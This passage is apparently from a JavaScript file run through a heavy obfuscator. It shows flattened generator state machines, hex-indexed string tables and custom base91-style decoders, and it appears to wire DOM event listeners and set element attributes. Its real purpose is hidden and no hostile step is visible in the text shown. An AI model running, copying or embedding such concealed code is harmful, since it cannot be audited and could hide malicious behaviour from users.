o5ry8I6(-0x86,0x5e,{F57zpO:gBTVHFB.F57zpO,Ce0DoDS:{}},w6ZkMW).next().value},TFyHXw[r9ClJDE[0x0]]=r9ClJDE[w6ZkMW+0x62],B5IXmtc(F57zpO.DITsr3Q),B5IXmtc(F57zpO.CFQr_a4));return jhf73n=!0x0,vFDOxr((0x1,F57zpO.DITsr3Q)(r9ClJDE[w6ZkMW+0x235])+r9ClJDE[0xcc])[(0x1,F57zpO.DITsr3Q)(r9ClJDE[0x1d8])+r9ClJDE[0x10b]]((0x1,F57zpO.DITsr3Q)(r9ClJDE[0x1d9]),TFyHXw[r9ClJDE[w6ZkMW+0x60]][(0x1,F57zpO.DITsr3Q)(r9ClJDE[0x1da])][(0x1,F57zpO.DITsr3Q)(r9ClJDE[0x1db])]);case gBTVHFB.F57zpO.RmZsJdw+0x15:return Uhiec0(KFoxBfU[r9ClJDE[w6ZkMW+0x10d]]);case w6ZkMW- -0x70:Y3JLwpS(KFoxBfU[r9ClJDE[0xe]].push((KFoxBfU[r9ClJDE[w6ZkMW+0x134]]|KFoxBfU[r9ClJDE[0x16]]<<KFoxBfU[-r9ClJDE[0x1d6]])&r9ClJDE[0x15]),gBTVHFB.pTNzA9=gBTVHFB.Ce0DoDS,linn21+=0x14d);break;case 0x65:case linn21!=0xc8&&linn21!=0x89&&linn21-0x47:return uQxeid[VxWtGSv[r9ClJDE[w6ZkMW+0x49]]]=(0x1,gBTVHFB.F57zpO.CFQr_a4)(ZE7QTYM[VxWtGSv[r9ClJDE[0x2]]]);case-0x96:Y3JLwpS(gBTVHFB.pTNzA9=gBTVHFB.XHrdB64,w6ZkMW+=0x7f,linn21+=0x98);break;case-0x86:Y3JLwpS([gBTVHFB.F57zpO.Wl1hDb,gBTVHFB.F57zpO.RmZsJdw]=[0x18,0x8e],gBTVHFB.pTNzA9=gBTVHFB.CpelUJ,w6ZkMW+=0x95,linn21+=0x72);break;case linn21-0x86:Y3JLwpS([...Ce0DoDS.KFoxBfU]=OcRAyl,Ce0DoDS.KFoxBfU[r9ClJDE[w6ZkMW+0x86]]=r9ClJDE[w6ZkMW+0x8a],Ce0DoDS.KFoxBfU[r9ClJDE[0x5]]=\"\\u0072\\u0041\\u0049\\u002b\\u0054\\u003f\\u006f\\u006b\\u0057\\u0068\\u0036\\u0042\\u0065\\u005a\\u0035\\u0073\\u0028\\u003d\\u0051\\u006d\\u0040\\u004a\\u005f\\u0053\\u007e\\u004b\\u0063\\u0048\\u004d\\u003b\\u0075\\u0071\\u0074\\u004f\\u0056\\u0076\\u0029\\u0060\\u0077\\u0023\\u0046\\u0058\\u004c\\u007d\\u0034\\u0070\\u004e\\u0037\\u0043\\u0044\\u0038\\u0062\\u0047\\u0061\\u0069\\u0039\\u0052\\u007c\\u002f\\u0032\\u0067\\u0066\\u0021\\u0078\\u0050\\u0079\\u0022\\u003e\\u006c\\u0059\\u0024\\u005e\\u006e\\u006a\\u0033\\u007a\\u0064\\u0045\\u0030\\u002a\\u0031\\u0026\\u005b\\u002c\\u002e\\u003a\\u005d\\u0025\\u007b\\u0055\\u003c\",Ce0DoDS.KFoxBfU[r9ClJDE[0x1]]=\"\"+(Ce0DoDS.KFoxBfU[r9ClJDE[0x2]]||\"\"),Ce0DoDS.KFoxBfU[r9ClJDE[0x23]]=Ce0DoDS.KFoxBfU[r9ClJDE[w6ZkMW+0x87]].length,gBTVHFB.pTNzA9=gBTVHFB.Ce0DoDS,w6ZkMW+=0x126,linn21+=-0x115);break;case linn21!=-0x44&&linn21- -0xa0:case 0x99:Y3JLwpS(KFoxBfU[r9ClJDE[0xe]]=[],KFoxBfU[r9ClJDE[w6ZkMW+-0x6b]]=r9ClJDE[0x2],KFoxBfU[-r9ClJDE[0x1d6]]=r9ClJDE[0x2],KFoxBfU[r9ClJDE[w6ZkMW+-0x8a]]=-r9ClJDE[0x4],gBTVHFB.pTNzA9=gBTVHFB.Ce0DoDS,linn21+=0x73);break;case w6ZkMW-0x14d:Y3JLwpS(gBTVHFB.pTNzA9=gBTVHFB.TF4Oci,w6ZkMW+=-0x188,linn21+=0x215);break;case linn21!=-0x14d&&linn21!=-0x185&&linn21!=-0xb3&&linn21- -0x141:case 0xe3:Y3JLwpS([gBTVHFB.F57zpO.Wl1hDb,gBTVHFB.F57zpO.RmZsJdw]=[-0xaf,0xc5],KFoxBfU[r9ClJDE[0xe]]=[],KFoxBfU[r9ClJDE[0x35]]=r9ClJDE[0x2],KFoxBfU[-r9ClJDE[0x1d6]]=r9ClJDE[w6ZkMW+-0x13f],KFoxBfU[r9ClJDE[0x16]]=-r9ClJDE[w6ZkMW+-0x13d],gBTVHFB.pTNzA9=gBTVHFB.Ce0DoDS,w6ZkMW+=-0xa1,linn21+=0x1dd);break;case linn21!=0xc8&&linn21!=0xe5&&linn21-0x47:return uQxeid[VxWtGSv[r9ClJDE[w6ZkMW+0x49]]];case gBTVHFB.F57zpO.Wl1hDb+0xa7:Y3JLwpS(gBTVHFB.pTNzA9=gBTVHFB.Jx8sysA,w6ZkMW+=-0x188,linn21+=0x17b);break}}Y3JLwpS(jhf73n=void 0x0,w6ZkMW=o5ry8I6(-0x5e,0x4c).next().value);if(jhf73n){return w6ZkMW}})),vFDOxr(w6ZkMW(r9ClJDE[0x156])+r9ClJDE[0xa0])[w6ZkMW(r9ClJDE[0x1be])+w6ZkMW(r9ClJDE[0x1bf])+r9ClJDE[0x1d4]](w6ZkMW(r9ClJDE[0x1dc]))[w6ZkMW(r9ClJDE[0x1c1])+w6ZkMW(r9ClJDE[0x1c2])+w6ZkMW(r9ClJDE[0x1c3])](w6ZkMW(r9ClJDE[0x1c4]),TFyHXw=>{var jhf73n,w6ZkMW;function*o5ry8I6(w6ZkMW,linn21,gBTVHFB,OcRAyl,s4K1Gf={dTbYOF2:{}},t8nSvnU){while(w6ZkMW+linn21+gBTVHFB+OcRAyl!==0x8f)with(s4K1Gf.tTDmHS||s4K1Gf)switch(w6ZkMW+linn21+gBTVHFB+OcRAyl){case s4K1Gf.dTbYOF2.gXZ9L2+0x21:Y3JLwpS([...TqcdG1.xWii0q]=t8nSvnU,TqcdG1.DTKHKx=function*w6ZkMW(linn21,gBTVHFB,OcRAyl,s4K1Gf={_QskHvj:{}}){while(linn21+gBTVHFB+OcRAyl!==-0x35)with(s4K1Gf.StnvL5||s4K1Gf)switch(linn21+gBTVHFB+OcRAyl){case s4K1Gf._QskHvj.tWX_CP+-0x8f:default:case-0xf2:return TqcdG1.mtLVcJ=!0x0,uQxeid[TqcdG1.xWii0q[r9ClJDE[gBTVHFB+0xe0]]]=(0x1,dTbYOF2.F3INeq)(ZE7QTYM[TqcdG1.xWii0q[r9ClJDE[linn21+-0x120]]]);case 0x55:case-0xf9:case linn21-0x13e:case 0x87:case-0x26:case-0xed:Y3JLwpS(s4K1Gf.StnvL5=s4K1Gf._QskHvj,linn21+=0xf9,gBTVHFB+=-0xea,OcRAyl+=0x24);break;case 0xe6:case 0xe3:case gBTVHFB!=-0x7e&&gBTVHFB-0x1f:Y3JLwpS([s4K1Gf._QskHvj.WH7_ou,s4K1Gf._QskHvj.tWX_CP]=[0x60,0x2],s4K1Gf.StnvL5=s4K1Gf._QskHvj,gBTVHFB+=-0xfc);break;case-0x33:case 0x6b:Y3JLwpS([s4K1Gf._QskHvj.WH7_ou,s4K1Gf._QskHvj.tWX_CP]=[-0xb5,0x60],s4K1Gf.StnvL5=s4K1Gf.oDIW3B3,linn21+=-0x42,gBTVHFB+=-0xd5,OcRAyl+=0xa);break;case-0x9d:Y3JLwpS(s4K1Gf.StnvL5=s4K1Gf._QskHvj,linn21+=0x87,gBTVHFB+=-0x60,OcRAyl+=0xa4);break;case gBTVHFB!=-0xde&&gBTVHFB- -0x10c:return TqcdG1.mtLVcJ=!0x0,uQxeid[TqcdG1.xWii0q[r9ClJDE[linn21+-0x120]]];case-0xa2:Y3JLwpS([s4K1Gf._QskHvj.WH7_ou,s4K1Gf._QskHvj.tWX_CP]=[-0x77,0xbd],TqcdG1.xWii0q[r9ClJDE[gBTVHFB+0x59]]=r9ClJDE[0x4]);if(typeof uQxeid[TqcdG1.xWii0q[r9ClJDE[0x2]]]===C8ZPwx(r9ClJDE[linn21+0x1b])){Y3JLwpS(s4K1Gf.StnvL5=s4K1Gf._QskHvj,linn21+=0x13b,gBTVHFB+=-0x85,OcRAyl+=0x1a);break}else{Y3JLwpS(s4K1Gf.StnvL5=s4K1Gf._QskHvj,linn21+=0x13b,gBTVHFB+=-0x16d,OcRAyl+=0x1a);break}}},TqcdG1.mtLVcJ=void 0x0,TqcdG1.e_liRZ=(0x1,TqcdG1.DTKHKx)(-0x19,-(linn21+0xc1),-0x30).next().value);if(TqcdG1.mtLVcJ){Y3JLwpS(s4K1Gf.tTDmHS=s4K1Gf.TqcdG1,w6ZkMW+=-0x17e,linn21+=0xa1,OcRAyl+=0x188);break}else{Y3JLwpS(s4K1Gf.tTDmHS=s4K1Gf.TqcdG1,w6ZkMW+=-0x17e,linn21+=0xa1,gBTVHFB+=0x3,OcRAyl+=0x220);break}case linn21- -0x89:return e_liRZ;case w6ZkMW-0x6d:case 0xe2:case-0x5a:Y3JLwpS(s4K1Gf.tTDmHS=s4K1Gf.TqcdG1,w6ZkMW+=-0x141,linn21+=-0x48,gBTVHFB+=0x1fd,OcRAyl+=0xb9);break;case gBTVHFB- -0x82:return;case-0x55:case linn21-0x170:s4K1Gf.Y_o1XG.V8ia8o6=(0x1,Xsa09J)(-(gBTVHFB+0xd4),-(w6ZkMW+0x7),0xaa,0xe).next().value;if(YTnoQ5){Y3JLwpS(s4K1Gf.tTDmHS=s4K1Gf.Y_o1XG,gBTVHFB+=-0x11f,OcRAyl+=0xf4);break}else{Y3JLwpS(s4K1Gf.tTDmHS=s4K1Gf.Y_o1XG,w6ZkMW+=0x1e,linn21+=-0xe8,gBTVHFB+=0xe,OcRAyl+=0xee);break}case linn21- -0x19:return e_liRZ;case 0x8b:case-0xaf:case 0x84:Y3JLwpS(s4K1Gf.tTDmHS=s4K1Gf.UM3weZE,w6ZkMW+=-0xed,linn21+=0x5b,gBTVHFB+=-0x71,OcRAyl+=0x10e);break;case s4K1Gf.dTbYOF2.jEgYWjL+0x77:Y3JLwpS([s4K1Gf.dTbYOF2.jEgYWjL,s4K1Gf.dTbYOF2.ZBnIyTO,s4K1Gf.dTbYOF2.gXZ9L2]=[0x63,-0x2c,-0x39],s4K1Gf.tTDmHS=s4K1Gf.Y_o1XG,w6ZkMW+=-0x98,linn21+=0x10c,gBTVHFB+=-0xf8,OcRAyl+=-0x65);break;case gBTVHFB-0x64:case-0x4c:Y3JLwpS([Y_o1XG.CGiY66]=t8nSvnU,Y_o1XG.Xsa09J=function*w6ZkMW(linn21,gBTVHFB,OcRAyl,s4K1Gf,t8nSvnU={qtofiH:{}}){while(linn21+gBTVHFB+OcRAyl+s4K1Gf!==-0x28)with(t8nSvnU.O3I58V||t8nSvnU)switch(linn21+gBTVHFB+OcRAyl+s4K1Gf){case gBTVHFB- -0x91:case 0x88:case 0x3a:Y3JLwpS([t8nSvnU.qtofiH.dAKpQl,t8nSvnU.qtofiH.QSMQLWx]=[-0x37,-0xa0],t8nSvnU.O3I58V=t8nSvnU.g0cx4DE,linn21+=-0x8d,gBTVHFB+=0x44,OcRAyl+=-0xef,s4K1Gf+=0x4c);break;case-0xe2:case-0x2d:default:t8nSvnU.qtofiH.QBVdPL3=-r9ClJDE[0x4];for(t8nSvnU.qtofiH.hK6eIj=r9ClJDE[0x2];hK6eIj<A_BtTC;hK6eIj++){t8nSvnU.qtofiH.uwvums2=BokaXo.indexOf(pxxIde[hK6eIj]);if(uwvums2===-r9ClJDE[0x4])continue;if(QBVdPL3<r9ClJDE[OcRAyl+0xd0]){QBVdPL3=uwvums2}else{Y3JLwpS(QBVdPL3+=uwvums2*r9ClJDE[0x1b],brRKAJl|=QBVdPL3<<vuuZ8_,vuuZ8_+=(QBVdPL3&r9ClJDE[0x33])>r9ClJDE[gBTVHFB+-0x5d]?r9ClJDE[linn21+-0xb0]:r9ClJDE[OcRAyl+0xe6]);do{Y3JLwpS(j28dQh.push(brRKAJl&r9ClJDE[gBTVHFB+-0x62]),brRKAJl>>=r9ClJDE[0xc],vuuZ8_-=r9ClJDE[gBTVHFB+-0x6b])}while(vuuZ8_>r9ClJDE[0x16]);QBVdPL3=-r9ClJDE[0x4]}}if(QBVdPL3>-r9ClJDE[linn21+-0xc3]){Y3JLwpS(t8nSvnU.O3I58V=t8nSvnU.qtofiH,linn21+=-0x17a);break}else{Y3JLwpS(t8nSvnU.O3I58V=t8nSvnU.qtofiH,linn21+=-0x17a,OcRAyl+=0xff);break}case OcRAyl- -0x123:case 0x81:Y3JLwpS(t8nSvnU.qtofiH.A_BtTC=pxxIde.length,t8nSvnU.qtofiH.j28dQh=[],t8nSvnU.O3I58V=t8nSvnU.qtofiH,linn21+=-0xe,s4K1Gf+=-0x86);break;case t8nSvnU.qtofiH.QSMQLWx+0x9b:case-0x26:return Y_o1XG.YTnoQ5=!0x0,Uhiec0(j28dQh);case 0x3e:case gBTVHFB-0x1e:Y3JLwpS([t8nSvnU.qtofiH.dAKpQl,t8nSvnU.qtofiH.QSMQLWx]=[-0xc0,-0x4b],qtofiH.BokaXo=\"\\u0055\\u0079\\u002e\\u0063\\u0035\\u0039\\u003a\\u004f\\u0057\\u002a\\u0036\\u0045\\u003d\\u0078\\u0050\\u0022\\u002c\\u0030\\u004b\\u0024\\u0077\\u006d\\u0073\\u0052\\u007c\\u0070\\u0047\\u0066\\u0058\\u003e\\u003b\\u003f\\u0061\\u004d\\u007d\\u0072\\u002b\\u0029\\u006c\\u0062\\u003c\\u0041\\u0042\\u0038\\u0054\\u0074\\u005e\\u0032\\u0046\\u0025\\u005b\\u0056\\u0048\\u0043\\u0021\\u006a\\u0028\\u0026\\u004e\\u0037\\u007b\\u002f\\u0068\\u0049\\u0065\\u0040\\u0069\\u005a\\u0044\\u0023\\u0076\\u0075\\u0064\\u005f\\u0034\\u0033\\u0031\\u0071\\u007a\\u006b\\u0060\\u005d\\u0059\\u004c\\u007e\\u004a\\u0067\\u0053\\u006f\\u006e\\u0051\",qtofiH.pxxIde=\"\"+(Y_o1XG.CGiY66||\"\"),t8nSvnU.O3I58V=t8nSvnU.qtofiH,linn21+=0x1ab,gBTVHFB+=0x77,OcRAyl+=-0x178,s4K1Gf+=0x1c);break;case t8nSvnU.qtofiH.QSMQLWx+-0x68:Y3JLwpS([t8nSvnU.qtofiH.dAKpQl,t8nSvnU.qtofiH.QSMQLWx]=[0xae,-0x51],t8nSvnU.O3I58V=t8nSvnU.W8qEv1m,linn21+=-0x42,gBTVHFB+=-0x15d,OcRAyl+=0x110,s4K1Gf+=0x11a);break;case linn21-0x106:Y3JLwpS(t8nSvnU.qtofiH.brRKAJl=r9ClJDE[0x2],t8nSvnU.qtofiH.vuuZ8_=r9ClJDE[0x2],t8nSvnU.O3I58V=t8nSvnU.qtofiH,gBTVHFB+=0x53,s4K1Gf+=0xb7);break;case OcRAyl!=0x31&&OcRAyl- -0x1f:case-0x78:case-0x3c:Y3JLwpS(j28dQh.push((brRKAJl|QBVdPL3<<vuuZ8_)&r9ClJDE[0x15]),t8nSvnU.O3I58V=t8nSvnU.qtofiH,OcRAyl+=0xff);break;case s4K1Gf- -0x6a:Y3JLwpS(t8nSvnU.O3I58V=t8nSvnU.qtofiH,linn21+=0x1ca,gBTVHFB+=-0xf,OcRAyl+=-0x1fa,s4K1Gf+=0xe9);break}},Y_o1XG.YTnoQ5=void 0x0,s4K1Gf.tTDmHS=s4K1Gf.Y_o1XG,w6ZkMW+=0x10f,OcRAyl+=-0xe9);break;case gBTVHFB-0xab:Y3JLwpS([s4K1Gf.dTbYOF2.jEgYWjL,s4K1Gf.dTbYOF2.ZBnIyTO,s4K1Gf.dTbYOF2.gXZ9L2]=[0xb,-0xc2,-0x7a],dTbYOF2.vYpvjqg=function(...w6ZkMW){return o5ry8I6(0x6a,-0x68,0x68,-0xc3,{dTbYOF2:s4K1Gf.dTbYOF2,TqcdG1:{}},w6ZkMW).next().value},dTbYOF2.F3INeq=function(...w6ZkMW){return o5ry8I6(-0xc3,0x134,0x2,-0xd5,{dTbYOF2:s4K1Gf.dTbYOF2,Y_o1XG:{}},w6ZkMW).next().value},B5IXmtc(dTbYOF2.vYpvjqg));return jhf73n=!0x0,vFDOxr((0x1,dTbYOF2.vYpvjqg)(r9ClJDE[0x1dd])+r9ClJDE[0xcc])[(0x1,dTbYOF2.vYpvjqg)(r9ClJDE[w6ZkMW+0x1be])+r9ClJDE[linn21+0x113]]((0x1,dTbYOF2.vYpvjqg)(r9ClJDE[w6ZkMW+0x1bf]),TFyHXw[(0x1,dTbYOF2.vYpvjqg)(r9ClJDE[0x1e0])][(0x1,dTbYOF2.vYpvjqg)(r9ClJDE[w6ZkMW+0x1c1])]);case s4K1Gf.dTbYOF2.gXZ9L2+0x13:return V8ia8o6;default:return}}Y3JLwpS(jhf73n=void 0x0,w6ZkMW=o5ry8I6(0x20,-0x8,0x8d,-0xc3).next().value);if(jhf73n){return w6ZkMW}}));const gBTVHFB=vFDOxr(w6ZkMW(r9ClJDE[0x167]))[w6ZkMW(r9ClJDE[0x1be])+w6ZkMW(r9ClJDE[0x1bf])+r9ClJDE[0x1d4]](w6ZkMW(r9ClJDE[0x1d5]));gBTVHFB[w6ZkMW(r9ClJDE[0x1e2])](w6ZkMW(r9ClJDE[0x1e3])+r9ClJDE[0x116],TFyHXw[r9ClJDE[0x5]][w6ZkMW(r9ClJDE[0x154])+r9ClJDE[0x8a]](function(...jhf73n){var w6ZkMW;Y3JLwpS(B5IXmtc(linn21),B5IXmtc(o5ry8I6));function o5ry8I6(...jhf73n){var w6ZkMW,o5ry8I6;function*linn21(o5ry8I6,linn21,TFyHXw,gBTVHFB={g2D9rg:{}}){while(o5ry8I6+linn21+TFyHXw!==0xb6)with(gBTVHFB.UEzL4wK||gBTVHFB)switch(o5ry8I6+linn21+TFyHXw){case gBTVHFB.g2D9rg.iUduvyu+-0xd:Y3JLwpS(jhf73n[r9ClJDE[0x1c]]=\"\"+(jhf73n[r9ClJDE[linn21+-0x47]]||\"\"),jhf73n[-r9ClJDE[0xc6]]=jhf73n[r9ClJDE[0x1c]].length,jhf73n[-r9ClJDE[linn21+0x49]]=[],gBTVHFB.UEzL4wK=gBTVHFB.g2D9rg,o5ry8I6+=0x7f,linn21+=0x139);break;case gBTVHFB.g2D9rg.rCOgIq_+0x1b6:Y3JLwpS(jhf73n[r9ClJDE[0x2e]]=r9ClJDE[0x2],jhf73n[r9ClJDE[o5ry8I6+0x1d9]]=r9ClJDE[linn21+-0x180],gBTVHFB.UEzL4wK=gBTVHFB.g2D9rg,TFyHXw+=-0xbd);break;case 0x23:Y3JLwpS(jhf73n[r9ClJDE[linn21+0xe6]]=r9ClJDE[0x4],jhf73n[r9ClJDE[0x5]]=\"\\x3b\\x2a\\x28\\x36\\x33\\x25\\x7a\\x2c\\x5f\\x3a\\x7d\\x7c\\x3d\\x79\\x32\\x78\\x66\\x2b\\x37\\x67\\x44\\x34\\x3f\\x49\\x68\\x47\\x30\\x42\\x46\\x35\\x4d\\x3e\\x56\\x64\\x4f\\x69\\x4b\\x31\\x65\\x70\\x50\\x41\\x43\\x2e\\x39\\x63\\x5b\\x52\\x23\\x29\\x5a\\x6a\\x77\\x26\\x51\\x61\\x71\\x7b\\x7e\\x72\\x21\\x6e\\x4a\\x62\\x24\\x58\\x3c\\x22\\x6f\\x60\\x5e\\x5d\\x48\\x54\\x53\\x45\\x38\\x74\\x76\\x4e\\x6c\\x4c\\x75\\x55\\x6d\\x2f\\x40\\x57\\x73\\x59\\x6b\",gBTVHFB.UEzL4wK=gBTVHFB.g2D9rg,o5ry8I6+=-0x184,linn21+=0x12f,TFyHXw+=-0xac);break;case linn21-0x1b6:default:case 0x4f:Y3JLwpS(jhf73n[-r9ClJDE[o5ry8I6+0x227]].push((jhf73n[r9ClJDE[o5ry8I6+0x1c3]]|jhf73n[r9ClJDE[0x13]]<<jhf73n[r9ClJDE[0x1e4]])&r9ClJDE[o5ry8I6+0x1aa]),gBTVHFB.UEzL4wK=gBTVHFB.g2D9rg,o5ry8I6+=0x19,TFyHXw+=0x1c);break;case gBTVHFB.g2D9rg.iUduvyu+0xff:Y3JLwpS(gBTVHFB.UEzL4wK=gBTVHFB.g2D9rg,o5ry8I6+=0x197,linn21+=-0xb5,TFyHXw+=-0xf3);break;case gBTVHFB.g2D9rg.rCOgIq_+0xf9:jhf73n[r9ClJDE[0x13]]=-r9ClJDE[0x4];for(jhf73n[r9ClJDE[0xc]]=r9ClJDE[0x2];jhf73n[r9ClJDE[o5ry8I6+0x1]]<jhf73n[-r9ClJDE[o5ry8I6+0xbb]];jhf73n[r9ClJDE[0xc]]++){jhf73n[r9ClJDE[0x1e5]]=jhf73n[r9ClJDE[o5ry8I6+-0x6]].indexOf(jhf73n[r9ClJDE[linn21+-0x166]][jhf73n[r9ClJDE[o5ry8I6+0x1]]]);if(jhf73n[r9ClJDE[linn21+0x63]]===-r9ClJDE[0x4])continue;if(jhf73n[r9ClJDE[linn21+-0x16f]]<r9ClJDE[o5ry8I6+-0x9]){jhf73n[r9ClJDE[0x13]]=jhf73n[r9ClJDE[o5ry8I6+0x1da]]}else{Y3JLwpS(jhf73n[r9ClJDE[0x13]]+=jhf73n[r9ClJDE[linn21+0x63]]*r9ClJDE[linn21+-0x167],jhf73n[r9ClJDE[o5ry8I6+0x23]]|=jhf73n[r9ClJDE[linn21+-0x16f]]<<jhf73n[r9ClJDE[o5ry8I6+0x1d9]],jhf73n[r9ClJDE[0x1e4]]+=(jhf73n[r9ClJDE[0x13]]&r9ClJDE[linn21+-0x14f])>r9ClJDE[0x1a]?r9ClJDE[0x17]:r9ClJDE[0x18]);do{Y3JLwpS(jhf73n[-r9ClJDE[0x92]].push(jhf73n[r9ClJDE[0x2e]]&r9ClJDE[linn21+-0x16d]),jhf73n[r9ClJDE[0x2e]]>>=r9ClJDE[0xc],jhf73n[r9ClJDE[0x1e4]]-=r9ClJDE[0xc])}while(jhf73n[r9ClJDE[linn21+0x62]]>r9ClJDE[0x16]);jhf73n[r9ClJDE[0x13]]=-r9ClJDE[0x4]}}if(jhf73n[r9ClJDE[0x13]]>-r9ClJDE[0x4]){Y3JLwpS(gBTVHFB.UEzL4wK=gBTVHFB.g2D9rg,o5ry8I6+=-0x1a0,TFyHXw+=0x14f);break}else{Y3JLwpS(gBTVHFB.UEzL4wK=gBTVHFB.g2D9rg,o5ry8I6+=-0x187,TFyHXw+=0x16b);break}case gBTVHFB.g2D9rg.rCOgIq_+0xdd:case 0x91:case-0xcc:return w6ZkMW=!0x0,Uhiec0(jhf73n[-r9ClJDE[0x92]]);case o5ry8I6- -0x54:Y3JLwpS([gBTVHFB.g2D9rg.iUduvyu,gBTVHFB.g2D9rg.rCOgIq_]=[-0x78,0x4b],jhf73n[r9ClJDE[0x2e]]=r9ClJDE[0x2],jhf73n[r9ClJDE[linn21+0x106]]=r9ClJDE[0x2],gBTVHFB.UEzL4wK=gBTVHFB.g2D9rg,o5ry8I6+=-0x93,linn21+=0xa4,TFyHXw+=-0xe6);break;case-0x67:case-0x42:case-0x11:Y3JLwpS([gBTVHFB.g2D9rg.iUduvyu,gBTVHFB.g2D9rg.rCOgIq_]=[-0xd1,-0xdc],jhf73n[r9ClJDE[0x0]]=r9ClJDE[linn21+0x7e],jhf73n[r9ClJDE[o5ry8I6+-0x98]]=\"\\x3b\\x2a\\x28\\x36\\x33\\x25\\x7a\\x2c\\x5f\\x3a\\x7d\\x7c\\x3d\\x79\\x32\\x78\\x66\\x2b\\x37\\x67\\x44\\x34\\x3f\\x49\\x68\\x47\\x30\\x42\\x46\\x35\\x4d\\x3e\\x56\\x64\\x4f\\x69\\x4b\\x31\\x65\\x70\\x50\\x41\\x43\\x2e\\x39\\x63\\x5b\\x52\\x23\\x29\\x5a\\x6a\\x77\\x26\\x51\\x61\\x71\\x7b\\x7e\\x72\\x21\\x6e\\x4a\\x62\\x24\\x58\\x3c\\x22\\x6f\\x60\\x5e\\x5d\\x48\\x54\\x53\\x45\\x38\\x74\\x76\\x4e\\x6c\\x4c\\x75\\x55\\x6d\\x2f\\x40\\x57\\x73\\x59\\x6b\",gBTVHFB.UEzL4wK=gBTVHFB.g2D9rg,o5ry8I6+=-0x111,linn21+=0xc3,TFyHXw+=-0x7f);break;case gBTVHFB.g2D9rg.iUduvyu+0x15d:case 0xd:Y3JLwpS(jhf73n[r9ClJDE[0x1c]]=\"\"+(jhf73n[r9ClJDE[linn21+-0x34]]||\"\"),jhf73n[-r9ClJDE[o5ry8I6+-0xd]]=jhf73n[r9ClJDE[0x1c]].length,jhf73n[-r9ClJDE[0x92]]=[],gBTVHFB.UEzL4wK=gBTVHFB.g2D9rg,o5ry8I6+=-0xc8,linn21+=0x14c,TFyHXw+=-0x36);break}}Y3JLwpS(w6ZkMW=void 0x0,o5ry8I6=linn21(0x9d,-0x7a,-0x34).next().value);if(w6ZkMW){return o5ry8I6}}function linn21(...jhf73n){jhf73n[r9ClJDE[0x0]]=r9ClJDE[0x4];if(typeof uQxeid[jhf73n[r9ClJDE[0x2]]]===C8ZPwx(r9ClJDE[0x2])){return uQxeid[jhf73n[r9ClJDE[0x2]]]=o5ry8I6(ZE7QTYM[jhf73n[r9ClJDE[0x2]]])}return uQxeid[jhf73n[r9ClJDE[0x2]]]}w6ZkMW={};return TFyHXw[r9ClJDE[0x5]][linn21(r9ClJDE[0x1e6])](jhf73n,w6ZkMW)}));function OcRAyl(...jhf73n){var w6ZkMW;Y3JLwpS(B5IXmtc(linn21),B5IXmtc(o5ry8I6));function o5ry8I6(...jhf73n){Y3JLwpS(jhf73n[r9ClJDE[0x0]]=r9ClJDE[0x4],jhf73n[r9ClJDE[0x5]]=\"\\x6e\\x31\\x51\\x44\\x61\\x4e\\x42\\x62\\x45\\x66\\x4c\\x70\\x73\\x5a\\x41\\x71\\x64\\x4a\\x56\\x68\\x6a\\x53\\x72\\x4d\\x49\\x59\\x55\\x47\\x63\\x46\\x6c\\x57\\x74\\x75\\x7b\\x50\\x4f\\x76\\x2e\\x22\\x48\\x43\\x6b\\x37\\x2f\\x52\\x67\\x25\\x7e\\x4b\\x29\\x5d\\x40\\x54\\x58\\x69\\x65\\x6d\\x6f\\x28\\x24\\x7a\\x5f\\x2b\\x3d\\x34\\x30\\x3a\\x2a\\x26\\x36\\x3c\\x60\\x77\\x7c\\x2c\\x79\\x39\\x35\\x5b\\x7d\\x38\\x3b\\x23\\x78\\x32\\x33\\x3e\\x21\\x3f\\x5e\",jhf73n[r9ClJDE[0x1]]=\"\"+(jhf73n[r9ClJDE[0x2]]||\"\"),jhf73n[r9ClJDE[0x22]]=jhf73n[r9ClJDE[0x1]].length,jhf73n[r9ClJDE[0x1d]]=[],jhf73n[-r9ClJDE[0x1e7]]=r9ClJDE[0x2],jhf73n[r9ClJDE[0x32]]=r9ClJDE[0x2],jhf73n[r9ClJDE[0x16]]=-r9ClJDE[0x4]);for(jhf73n[r9ClJDE[0xc]]=r9ClJDE[0x2];jhf73n[r9ClJDE[0xc]]<jhf73n[r9ClJDE[0x22]];jhf73n[r9ClJDE[0xc]]++){jhf73n[r9ClJDE[0x4a]]=jhf73n[r9ClJDE[0x5]].indexOf(jhf73n[r9ClJDE[0x1]][jhf73n[r9ClJDE[0xc]]]);if(jhf73n[r9ClJDE[0x4a]]===-r9ClJDE[0x4])continue;if(jhf73n[r9ClJDE[0x16]]<r9ClJDE[0x2]){jhf73n[r9ClJDE[0x16]]=jhf73n[r9ClJDE[0x4a]]}else{Y3JLwpS(jhf73n[r9ClJDE[0x16]]+=jhf73n[r9ClJDE[0x4a]]*r9ClJDE[0x1b],jhf73n[-r9ClJDE[0x1e7]]|=jhf73n[r9ClJDE[0x16]]<<jhf73n[r9ClJDE[0x32]],jhf73n[r9ClJDE[0x32]]+=(jhf73n[r9ClJDE[0x16]]&r9ClJDE[0x33])>r9ClJDE[0x1a]?r9ClJDE[0x17]:r9ClJDE[0x18]);do{Y3JLwpS(jhf73n[r9ClJDE[0x1d]].push(jhf73n[-r9ClJDE[0x1e7]]&r9ClJDE[0x15]),jhf73n[-r9ClJDE[0x1e7]]>>=r9ClJDE[0xc],jhf73n[r9ClJDE[0x32]]-=r9ClJDE[0xc])}while(jhf73n[r9ClJDE[0x32]]>r9ClJDE[0x16]);jhf73n[r9ClJDE[0x16]]=-r9ClJDE[0x4]}}if(jhf73n[r9ClJDE[0x16]]>-r9ClJDE[0x4]){jhf73n[r9ClJDE[0x1d]].push((jhf73n[-r9ClJDE[0x1e7]]|jhf73n[r9ClJDE[0x16]]<<jhf73n[r9ClJDE[0x32]])&r9ClJDE[0x15])}return Uhiec0(jhf73n[r9ClJDE[0x1d]])}function linn21(...jhf73n){jhf73n[r9ClJDE[0x0]]=r9ClJDE[0x4];if(typeof uQxeid[jhf73n[r9ClJDE[0x2]]]===C8ZPwx(r9ClJDE[0x2])){return uQxeid[jhf73n[r9ClJDE[0x2]]]=o5ry8I6(ZE7QTYM[jhf73n[r9ClJDE[0x2]]])}return uQxeid[jhf73n[r9ClJDE[0x2]]]}w6ZkMW={};return 